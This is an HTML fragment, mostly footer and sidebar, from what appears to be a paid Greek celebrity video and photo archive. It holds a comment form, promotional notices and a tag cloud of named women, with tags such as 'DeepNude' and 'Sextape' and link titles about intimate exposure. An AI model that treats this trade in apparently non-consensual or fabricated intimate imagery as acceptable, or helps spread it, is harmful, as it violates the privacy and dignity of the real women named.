href="https://www.ellinides.net/video/%ce%b5%ce%bb%ce%ad%ce%bd%ce%b7-%cf%84%cf%83%ce%bf%ce%bb%ce%ac%ce%ba%ce%b7-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf.html/" class="wp_rp_title">Ελένη Τσολάκη ενδιαφέρον βίντεο</a></li><li data-position="5" data-poid="in-1062" data-post-type="none" ><a href="https://www.ellinides.net/video/%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b1-%cf%84%ce%bf%cf%8d%ce%bd%ce%b7-%ce%b5%ce%ba%ce%b8%ce%ad%cf%84%ce%b5%ce%b9-%ce%bf%cf%80%ce%af%cf%83%ce%b8%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%b5.html/" class="wp_rp_thumbnail"><img decoding="async" src="https://www.ellinides.net/wp-content/uploads/2020/04/ioanna-touni2f-150x84.jpg" alt="Ιωάννα Τούνη εκθέτει οπίσθια προκαλεί" width="150" /></a><a href="https://www.ellinides.net/video/%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b1-%cf%84%ce%bf%cf%8d%ce%bd%ce%b7-%ce%b5%ce%ba%ce%b8%ce%ad%cf%84%ce%b5%ce%b9-%ce%bf%cf%80%ce%af%cf%83%ce%b8%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%b5.html/" class="wp_rp_title">Ιωάννα Τούνη εκθέτει οπίσθια προκαλεί</a></li></ul></div></div>
</div>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond nv-is-boxed">
<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/video/%CE%B7-%CE%BC%CE%B1%CF%81%CE%B9%CE%AC%CE%BD%CE%BD%CE%B1-%CE%BA%CE%B1%CE%BB%CE%BB%CE%AD%CF%81%CE%B3%CE%B7-%CF%83%CF%84%CE%B7%CE%BD-%CF%80%CE%B1%CF%83%CE%B1%CF%81%CE%AD%CE%BB%CE%B1.html/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://www.ellinides.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='891' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cd724142ec" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="67"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div>
</article>
</div>
</div>

</main><!--/.neve-main-->
<table border="0" width="100%" bgcolor="#3885FF">
<tr>
<td width="100%"><p style="text-align:center"><font color="#FFFFFF" size="2"><b>Greek Celebrity Movie & Photo Archive</b> <br>Σε 19 χρόνια έχουμε προσθέσει έναν τεράστιο αριθμό βίντεο κλιπ & φωτογραφιών για να δουν οι συνδρομητές μας. <BR>Περιηγηθείτε σε 1.070 ευρετηριασμένα ονόματα Ελλήνων διασημοτήτων. Μη διστάσετε να κάνετε αίτηση για συνδρομή στο μεγαλύτερο αρχείο στον ιστό.</font></p></td>
</tr>
</table>
<table border="0" width="100%" bgcolor="#3885FF">
<tr>
<td width="100%"><p style="text-align:center"><font color="#FFFFFF" size="2">Our second site <font color="#FFD700">PAPARAZZIGR</font>. Members use the same password.</font></p></td>
</tr>
</table>
<footer class="site-footer" id="site-footer"  >
<div class="hfg_footer">
<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
id="cb-row--footer-desktop-top"
data-row-id="top" data-show-on="desktop">
<div
class="footer--row-inner footer-top-inner footer-content-wrap">
<div class="container">
<div
class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
data-section="hfg_footer_layout_top" >
<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
data-section="neve_sidebar-widgets-footer-one-widgets"
data-item-id="footer-one-widgets">
<div class="widget-area">
<div id="a2a_share_save_widget-2" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fvideo%2F%25CE%25B7-%25CE%25BC%25CE%25B1%25CF%2581%25CE%25B9%25CE%25AC%25CE%25BD%25CE%25BD%25CE%25B1-%25CE%25BA%25CE%25B1%25CE%25BB%25CE%25BB%25CE%25AD%25CF%2581%25CE%25B3%25CE%25B7-%25CF%2583%25CF%2584%25CE%25B7%25CE%25BD-%25CF%2580%25CE%25B1%25CF%2583%25CE%25B1%25CF%2581%25CE%25AD%25CE%25BB%25CE%25B1.html%2F&amp;linkname=%CE%97%20%CE%9C%CE%B1%CF%81%CE%B9%CE%AC%CE%BD%CE%BD%CE%B1%20%CE%9A%CE%B1%CE%BB%CE%BB%CE%AD%CF%81%CE%B3%CE%B7%20%CF%83%CF%84%CE%B7%CE%BD%20%CF%80%CE%B1%CF%83%CE%B1%CF%81%CE%AD%CE%BB%CE%B1%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fvideo%2F%25CE%25B7-%25CE%25BC%25CE%25B1%25CF%2581%25CE%25B9%25CE%25AC%25CE%25BD%25CE%25BD%25CE%25B1-%25CE%25BA%25CE%25B1%25CE%25BB%25CE%25BB%25CE%25AD%25CF%2581%25CE%25B3%25CE%25B7-%25CF%2583%25CF%2584%25CE%25B7%25CE%25BD-%25CF%2580%25CE%25B1%25CF%2583%25CE%25B1%25CF%2581%25CE%25AD%25CE%25BB%25CE%25B1.html%2F&amp;linkname=%CE%97%20%CE%9C%CE%B1%CF%81%CE%B9%CE%AC%CE%BD%CE%BD%CE%B1%20%CE%9A%CE%B1%CE%BB%CE%BB%CE%AD%CF%81%CE%B3%CE%B7%20%CF%83%CF%84%CE%B7%CE%BD%20%CF%80%CE%B1%CF%83%CE%B1%CF%81%CE%AD%CE%BB%CE%B1%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fvideo%2F%25CE%25B7-%25CE%25BC%25CE%25B1%25CF%2581%25CE%25B9%25CE%25AC%25CE%25BD%25CE%25BD%25CE%25B1-%25CE%25BA%25CE%25B1%25CE%25BB%25CE%25BB%25CE%25AD%25CF%2581%25CE%25B3%25CE%25B7-%25CF%2583%25CF%2584%25CE%25B7%25CE%25BD-%25CF%2580%25CE%25B1%25CF%2583%25CE%25B1%25CF%2581%25CE%25AD%25CE%25BB%25CE%25B1.html%2F&amp;linkname=%CE%97%20%CE%9C%CE%B1%CF%81%CE%B9%CE%AC%CE%BD%CE%BD%CE%B1%20%CE%9A%CE%B1%CE%BB%CE%BB%CE%AD%CF%81%CE%B3%CE%B7%20%CF%83%CF%84%CE%B7%CE%BD%20%CF%80%CE%B1%CF%83%CE%B1%CF%81%CE%AD%CE%BB%CE%B1%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fvideo%2F%25CE%25B7-%25CE%25BC%25CE%25B1%25CF%2581%25CE%25B9%25CE%25AC%25CE%25BD%25CE%25BD%25CE%25B1-%25CE%25BA%25CE%25B1%25CE%25BB%25CE%25BB%25CE%25AD%25CF%2581%25CE%25B3%25CE%25B7-%25CF%2583%25CF%2584%25CE%25B7%25CE%25BD-%25CF%2580%25CE%25B1%25CF%2583%25CE%25B1%25CF%2581%25CE%25AD%25CE%25BB%25CE%25B1.html%2F&amp;linkname=%CE%97%20%CE%9C%CE%B1%CF%81%CE%B9%CE%AC%CE%BD%CE%BD%CE%B1%20%CE%9A%CE%B1%CE%BB%CE%BB%CE%AD%CF%81%CE%B3%CE%B7%20%CF%83%CF%84%CE%B7%CE%BD%20%CF%80%CE%B1%CF%83%CE%B1%CF%81%CE%AD%CE%BB%CE%B1%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fvideo%2F%25CE%25B7-%25CE%25BC%25CE%25B1%25CF%2581%25CE%25B9%25CE%25AC%25CE%25BD%25CE%25BD%25CE%25B1-%25CE%25BA%25CE%25B1%25CE%25BB%25CE%25BB%25CE%25AD%25CF%2581%25CE%25B3%25CE%25B7-%25CF%2583%25CF%2584%25CE%25B7%25CE%25BD-%25CF%2580%25CE%25B1%25CF%2583%25CE%25B1%25CF%2581%25CE%25AD%25CE%25BB%25CE%25B1.html%2F&amp;linkname=%CE%97%20%CE%9C%CE%B1%CF%81%CE%B9%CE%AC%CE%BD%CE%BD%CE%B1%20%CE%9A%CE%B1%CE%BB%CE%BB%CE%AD%CF%81%CE%B3%CE%B7%20%CF%83%CF%84%CE%B7%CE%BD%20%CF%80%CE%B1%CF%83%CE%B1%CF%81%CE%AD%CE%BB%CE%B1%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="block-3" class="widget widget_block"><div class="popular-posts"><h2>Last minute top views</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Last minute top views","limit":"10","offset":0,"range":"custom","time_quantity":"60","time_unit":"minute","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"width":"100","height":"56","build":"manual","size":""},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":false,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><div id="verticalmarquee-2" class="widget vm_widget"><p class="widget-title">Announcements</p><div style='padding:3px;'><marquee style='height:300px;' scrollamount='2' scrolldelay='5' direction='up' onmouseover='this.stop()' onmouseout='this.start()'><ul>
<li><a href="https://www.paparazzigr.online/" target="_blank">Paparazzigr</a> Τα μέλη χρησιμοποιούν τον κωδικό που έχουν.</li>
<li>Προς το παρόν περίπου 4.200 βίντεο &amp; 47.000 φωτογραφίες γνωστών Ελληνίδων online.</li>
<li>70 σελίδες στις 9 ενότητες.</li>
<li>Ο τομέας διαχειρίζεται από Αμερικανική εταιρεία &amp; ενημερώνεται καθημερινά.</li>
<li>Διαδικτυακή ροή βίντεο με σύστημα CDN τελευταίας τεχνολογίας.</li>
<li>Όλα τα βίντεο είναι επεξεργασμένα με professional video software ώστε να έχουν σωστή φωτεινότητα &amp; χρωματισμό.</li>
</ul></marquee></div></div>	</div>
</div>
</div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
data-section="neve_sidebar-widgets-footer-two-widgets"
data-item-id="footer-two-widgets">
<div class="widget-area">
<div id="cool_tag_cloud-2" class="widget widget_cool_tag_cloud"><p class="widget-title">Most Popular</p><div class="cool-tag-cloud"><div class="ctcdefault"><div class="ctcleft"><div class="arial" style="text-transform:none!important;"><a href="https://www.ellinides.net/tag/deepnude/" class="tag-cloud-link tag-link-1623 tag-link-position-1" style="font-size: 15px;">DeepNude</a><a href="https://www.ellinides.net/tag/masterchef/" class="tag-cloud-link tag-link-1941 tag-link-position-2" style="font-size: 15px;">MasterChef</a><a href="https://www.ellinides.net/tag/second-base/" class="tag-cloud-link tag-link-113 tag-link-position-3" style="font-size: 15px;">Second Base</a><a href="https://www.ellinides.net/tag/sextape/" class="tag-cloud-link tag-link-1571 tag-link-position-4" style="font-size: 15px;">Sextape</a><a href="https://www.ellinides.net/tag/%ce%ac%ce%bd%ce%bd%ce%b1-%ce%b4%ce%b9%ce%b1%ce%bc%ce%b1%ce%bd%cf%84%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 15px;">Άννα Διαμαντοπούλου</a><a href="https://www.ellinides.net/tag/%ce%ac%cf%81%cf%84%ce%b5%ce%bc%ce%b9%cf%82/" class="tag-cloud-link tag-link-77 tag-link-position-6" style="font-size: 15px;">Άρτεμις</a><a href="https://www.ellinides.net/tag/%ce%ac%cf%81%cf%84%ce%b5%ce%bc%ce%b9%cf%82-%ce%b1%ce%bb%ce%b5%ce%be%ce%b1%ce%bd%ce%b4%cf%81%ce%ac%cf%84%ce%bf%cf%85/" class="tag-cloud-link tag-link-45 tag-link-position-7" style="font-size: 15px;">Άρτεμις Αλεξανδράτου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%ce%b3%ce%ba%cf%81%ce%ad%ce%ba%ce%bf%cf%85/" class="tag-cloud-link tag-link-188 tag-link-position-8" style="font-size: 15px;">Έλενα Γκρέκου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%ce%ba%cf%81%ce%b5%ce%bc%ce%bb%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-386 tag-link-position-9" style="font-size: 15px;">Έλενα Κρεμλίδου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%cf%84%cf%83%ce%b1%ce%b3%ce%ba%cf%81%ce%b9%ce%bd%ce%bf%cf%8d/" class="tag-cloud-link tag-link-248 tag-link-position-10" style="font-size: 15px;">Έλενα Τσαγκρινού</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%cf%84%cf%83%ce%b9%cf%81%ce%b9%ce%b3%ce%ba%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-31 tag-link-position-11" style="font-size: 15px;">Έλενα Τσιριγκάκη</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%cf%87%ce%b1%cf%84%ce%b6%ce%ae/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 15px;">Έλενα Χατζή</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%ce%ba%ce%bf%ce%ba%ce%ba%ce%af%ce%bd%ce%bf%cf%85/" class="tag-cloud-link tag-link-147 tag-link-position-13" style="font-size: 15px;">Έλλη Κοκκίνου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%ae/" class="tag-cloud-link tag-link-79 tag-link-position-14" style="font-size: 15px;">Έλλη Παπαγγελή</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%cf%80%ce%b1%cf%85%ce%bb%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-42 tag-link-position-15" style="font-size: 15px;">Έλλη Παυλίδη</a><a href="https://www.ellinides.net/tag/%cf%8c%ce%bb%ce%b3%ce%b1-%ce%bb%ce%b1%cf%86%ce%b1%ce%b6%ce%ac%ce%bd%ce%b7/" class="tag-cloud-link tag-link-240 tag-link-position-16" style="font-size: 15px;">Όλγα Λαφαζάνη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%ba%ce%ae-%ce%b7%ce%bb%ce%b9%ce%ac%ce%b4%ce%b7/" class="tag-cloud-link tag-link-17 tag-link-position-17" style="font-size: 15px;">Αγγελική Ηλιάδη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b8%ce%b7%ce%bd%ce%ac/" class="tag-cloud-link tag-link-1833 tag-link-position-18" style="font-size: 15px;">Αθηνά</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b8%ce%b7%ce%bd%ce%ac-%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b7/" class="tag-cloud-link tag-link-139 tag-link-position-19" style="font-size: 15px;">Αθηνά Πολίτη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b9%ce%bc%ce%b9%ce%bb%ce%af%ce%b1-%ce%bc%cf%80%ce%ac%cf%81%ce%b1%ce%ba/" class="tag-cloud-link tag-link-499 tag-link-position-20" style="font-size: 15px;">Αιμιλία Μπάρακ</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%b1-%cf%80%ce%b1%ce%bd%ce%b1%ce%b3%ce%b9%cf%8e%cf%84%ce%b1%cf%81%ce%bf%cf%85/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 15px;">Αλεξάνδρα Παναγιώταρου</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bb%ce%bc%ce%ac%ce%b6%ce%b1-%ce%b4%ce%b9%ce%b1%ce%bc%ce%ac%ce%bd%cf%84%ce%b7/" class="tag-cloud-link tag-link-93 tag-link-position-22" style="font-size: 15px;">Αλμάζα Διαμάντη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1-%ce%b2%ce%bf%cf%83%ce%ba%ce%b1%ce%bd%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-49 tag-link-position-23" style="font-size: 15px;">Αναστασία Βοσκανίδου</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1-%ce%b3%ce%b9%ce%bf%cf%8d%cf%83%ce%b5%cf%86/" class="tag-cloud-link tag-link-304 tag-link-position-24" style="font-size: 15px;">Αναστασία Γιούσεφ</a><a href="https://www.ellinides.net/tag/%ce%b1%cf%81%ce%b9%ce%ac%ce%b4%ce%bd%ce%b7-%ce%b1%ce%ba%cf%81%ce%b9%ce%b2%ce%bf%cf%8d/" class="tag-cloud-link tag-link-1831 tag-link-position-25" style="font-size: 15px;">Αριάδνη Ακριβού</a><a href="https://www.ellinides.net/tag/%ce%b1%cf%83%ce%b7%ce%bc%ce%af%ce%bd%ce%b1-%ce%b9%ce%b3%ce%b3%ce%bb%ce%ad%ce%b6%ce%bf%cf%85/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 15px;">Ασημίνα Ιγγλέζου</a><a href="https://www.ellinides.net/tag/%ce%b1%cf%86%cf%81%ce%bf%ce%b4%ce%af%cf%84%ce%b7-%ce%b1%ce%b4%ce%ac%ce%bc%ce%b7/" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 15px;">Αφροδίτη Αδάμη</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%af%ce%ba%cf%85-%cf%87%ce%b1%cf%84%ce%b6%ce%b7%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%ce%b5%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-158 tag-link-position-28" style="font-size: 15px;">Βίκυ Χατζηβασιλείου</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%b5%cf%81%cf%8c%ce%bd%ce%b9%ce%ba%ce%b1-%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%ce%b5%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-266 tag-link-position-29" style="font-size: 15px;">Βερόνικα Βασιλείου</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%bf%cf%8d%ce%bb%ce%b1-%ce%b2%ce%b1%ce%b2%ce%ac%cf%84%cf%83%ce%b7/" class="tag-cloud-link tag-link-25 tag-link-position-30" style="font-size: 15px;">Βούλα Βαβάτση</a><a href="https://www.ellinides.net/tag/%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%af%ce%b1-%ce%bb%ce%b9%ce%b1%ce%bd%ce%ad%cf%81%ce%b7/" class="tag-cloud-link tag-link-22 tag-link-position-31" style="font-size: 15px;">Γεωργία Λιανέρη</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/" class="tag-cloud-link tag-link-164 tag-link-position-32" style="font-size: 15px;">Δέσποινα Βανδή</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1/" class="tag-cloud-link tag-link-1832 tag-link-position-33" style="font-size: 15px;">Δήμητρα</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%ce%b1%ce%bb%ce%b5%ce%be%ce%b1%ce%bd%ce%b4%cf%81%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-80 tag-link-position-34" style="font-size: 15px;">Δήμητρα Αλεξανδράκη</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%ce%bc%ce%b1%cf%84%cf%83%ce%bf%cf%8d%ce%ba%ce%b1/" class="tag-cloud-link tag-link-123 tag-link-position-35" style="font-size: 15px;">Δήμητρα Ματσούκα</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%ce%bb%ce%b1%ce%bd%ce%b1%cf%81%ce%ac/" class="tag-cloud-link tag-link-1557 tag-link-position-36" style="font-size: 15px;">Ειρήνη Λαναρά</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%ce%bb%cf%8d%cf%81%ce%b7/" class="tag-cloud-link tag-link-1895 tag-link-position-37" style="font-size: 15px;">Ειρήνη Λύρη</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%83%cf%84%ce%b5%cf%81%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d/" class="tag-cloud-link tag-link-485 tag-link-position-38" style="font-size: 15px;">Ειρήνη Στεριανού</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%ad%ce%bd%ce%b7-%ce%bc%ce%b5%ce%bd%ce%b5%ce%b3%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-74 tag-link-position-39" style="font-size: 15px;">Ελένη Μενεγάκη</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%ad%ce%bd%ce%b7-%cf%86%ce%bf%cf%85%cf%81%ce%ad%ce%b9%cf%81%ce%b1/" class="tag-cloud-link tag-link-338 tag-link-position-40" style="font-size: 15px;">Ελένη Φουρέιρα</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%af%ce%bd%ce%b1-%ce%bc%cf%80%ce%b5%ce%ba%ce%ac%ce%ba%ce%bf%cf%85/" class="tag-cloud-link tag-link-229 tag-link-position-41" style="font-size: 15px;">Ελίνα Μπεκάκου</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%b5%ce%bf%ce%bd%cf%8e%cf%81%ce%b1-%ce%bc%ce%b5%ce%bb%ce%ad%cf%84%ce%b7/" class="tag-cloud-link tag-link-82 tag-link-position-42" style="font-size: 15px;">Ελεονώρα Μελέτη</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%b1-%cf%83%ce%b9%cf%86%ce%bd%ce%b1%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-710 tag-link-position-43" style="font-size: 15px;">Ελευθερία Σιφναίου</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%85%ce%b3%ce%b5%ce%bd%ce%af%ce%b1-%ce%b3%ce%ba%ce%b9%ce%b6%ce%ad%ce%bb%ce%b7/" class="tag-cloud-link tag-link-202 tag-link-position-44" style="font-size: 15px;">Ευγενία Γκιζέλη</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%8d%ce%b1/" class="tag-cloud-link tag-link-78 tag-link-position-45" style="font-size: 15px;">Εύα</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%8d%ce%b1-%ce%bb%ce%ac%cf%83%ce%ba%ce%b1%cf%81%ce%b7/" class="tag-cloud-link tag-link-76 tag-link-position-46" style="font-size: 15px;">Εύα Λάσκαρη</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%8d%ce%b1-%cf%83%ce%b1%ce%b2%ce%b1%ce%b3%ce%b9%ce%bf%cf%8d/" class="tag-cloud-link tag-link-48 tag-link-position-47" style="font-size: 15px;">Εύα Σαβαγιού</a><a href="https://www.ellinides.net/tag/%ce%b6%ce%ad%cf%84%ce%b1-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1/" class="tag-cloud-link tag-link-181 tag-link-position-48" style="font-size: 15px;">Ζέτα Δούκα</a><a href="https://www.ellinides.net/tag/%ce%b6%ce%ad%cf%84%ce%b1-%ce%b8%ce%b5%ce%bf%ce%b4%cf%89%cf%81%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-144 tag-link-position-49" style="font-size: 15px;">Ζέτα Θεοδωροπούλου</a><a href="https://www.ellinides.net/tag/%ce%b7%cf%81%cf%8e/" class="tag-cloud-link tag-link-40 tag-link-position-50" style="font-size: 15px;">Ηρώ</a><a href="https://www.ellinides.net/tag/%ce%b9%ce%bd%ce%bd%ce%b1-%ce%b9%ce%bd%ce%bd%ce%ac%ce%ba%ce%b9/" class="tag-cloud-link tag-link-415 tag-link-position-51" style="font-size: 15px;">Ιννα Ιννάκι</a><a href="https://www.ellinides.net/tag/%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b1-%cf%84%ce%bf%cf%8d%ce%bd%ce%b7/" class="tag-cloud-link tag-link-122 tag-link-position-52" style="font-size: 15px;">Ιωάννα Τούνη</a><a href="https://www.ellinides.net/tag/%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b9%ce%bd%ce%bf%cf%8d%cf%81%ce%b3%ce%b9%ce%bf%cf%85/" class="tag-cloud-link tag-link-107 tag-link-position-53" style="font-size: 15px;">Κατερίνα Καινούργιου</a><a href="https://www.ellinides.net/tag/%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1-%ce%ba%ce%bf%cf%85%ce%b2%ce%bf%cf%85%cf%84%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-2000 tag-link-position-54" style="font-size: 15px;">Κατερίνα Κουβουτσάκη</a><a href="https://www.ellinides.net/tag/%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1-%cf%83%cf%84%ce%b9%ce%ba%ce%bf%cf%8d%ce%b4%ce%b7/" class="tag-cloud-link tag-link-180 tag-link-position-55" style="font-size: 15px;">Κατερίνα Στικούδη</a><a 